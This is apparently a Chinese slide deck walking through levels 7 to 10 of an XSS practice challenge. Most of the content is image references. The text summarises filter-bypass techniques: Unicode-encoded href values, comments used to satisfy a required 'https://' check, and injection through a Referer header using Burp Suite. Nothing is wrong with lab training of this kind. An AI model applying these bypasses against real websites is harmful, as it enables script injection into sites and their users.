

Level7-利用编码绕过防御
可以利用href自动解码unicode编码的特性插入javascript代码

Slide 18


Level7-利用编码绕过防御
这里把空格实体化了

Slide 19


Level8-利用注释绕过防御
利用和上例相同的方法注入失败，查看源码发现输入的内容必须包含https://
这里使用注释绕过防御

Slide 20

Level9-利用隐式传参进行攻击

Slide 21


Level10-利用Burpusite拦截数据包
在Burpusite截获到的里加入Refer属性，内容为要注入的内容

Slide 22



level10

Slide 23
